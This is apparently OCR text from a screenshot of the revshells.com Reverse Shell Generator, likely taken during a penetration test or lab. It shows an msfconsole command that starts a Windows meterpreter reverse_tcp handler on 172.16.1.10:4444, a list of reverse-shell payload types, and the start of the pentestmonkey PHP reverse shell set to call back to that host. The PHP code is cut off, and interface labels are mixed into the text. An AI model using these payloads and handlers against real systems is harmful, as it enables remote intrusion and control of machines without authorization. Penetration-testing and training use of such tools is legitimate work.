 172.16.1.185/upload.html
Online - Reverse Shell Generator
https://www.revshells.com
Szukaj
IP
172.16.1.10
Port
4444
+1
msfconsole -q -x "use multi/handler; set payload
windows/x64/meterpreter/reverse_tcp; set lhost
172.16.1.10; set lport 4444; exploit"
Type
msfconsole
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Haskell #1
Perl
Perl no sh
PHP Emoji
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP exec
PHP shell_exec
PHP system
PHP passthru
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim
it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master
/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.1.10';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell
/bin/bash
Encoding
None
Raw
Copy